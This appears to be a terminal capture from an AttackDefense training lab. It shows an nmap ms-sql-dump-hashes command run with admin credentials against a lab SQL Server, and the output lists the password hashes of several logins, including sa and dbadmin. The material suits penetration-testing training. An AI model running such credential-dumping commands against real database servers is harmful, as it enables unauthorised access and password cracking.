 root@attackdefense:~# nmap --script ms-sql-dump-hashes --script-args mssql.username=admin,mssql.password=anamaria 10.4.29.15 -p 1433
Starting Nmap 7.91 ( https://nmap.org ) at 2023-09-30 22:31 IST
Nmap scan report for 10.4.29.15
Host is up (0.010s latency).
PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-dump-hashes:
| [10.4.29.15:1433]
|     sa:0x020011dbfaf35ba0d5e61a769e3604230fde23e5d3e01e7ff0ba3875cf75554803e2f1e1977b78de8f4489c95df9be979c02f1dec551300c109c408c427934815755b600c7e0
|     ##MS_PolicyEventProcessingLogin##:0x0200191cf079f310fb475527ac320aba7a4e8d5c3567bef2462b96ce8a8629b7f986ed344aa0963ac3a096da77056dad77a457644431282e2aa2c2243bc635abc6bb5f52552c
|     ##MS_PolicyTsqlExecutionLogin##:0x0200677385acfe08bb1119246cf20f9d17c3a0d86bbb1d48874725f2c2e0e021260b885d0ba067427e09afad9079e6759ad6497ee7f1ef3cd497d500585d7727eeba64426083
|     admin:0x02003814edd67dcab815b733d877a0fe7ec3470185864bd673c7273ba76c31e000c15e9fae25a826f6ba03892e37d6a1acae17f171d21dad7b20d874ccc259bbf9fa2230b9c0
|     Mssql:0x02001786154bb350ac708b5a4c3fc6b90dc68418a13ba5fcb76b155f8eee14d72988edb559d9a2d0d6fd5dd25b1fab8431c0ca424d747a5743624c30aa772b40c8f23c66e6a4
|     Mssqla:0x0200987f06858112a7fa0c70fe3f53c64061b35ae864782fc9cfcda3954ed60ca7e47e8497a571d177edb596f125cb529d7b2753e4d8e913c2b127a12207e3bcb75f70e29cb5
|     auditor:0x020061cbe8509dfea47fbc20be854c4ac517bf6aa67f9f7c12d7d1efb1f500be279643c6cd19d370f9eff4f2d9b981a16f6916bc4534e8ba42d718f8b908fbfffb40d5cc1a5e
|_    dbadmin:0x02000d6c6a0d55f536f9dbff2d8cc1e0965c550e1a1a1e7c6df8b7e6534ab817408f86dd9592b206862c4b7a3d1f6ca85f439360171d7c5143d6fba8606675dbaf5bea40d15b
Nmap done: 1 IP address (1 host up) scanned in 0.52 seconds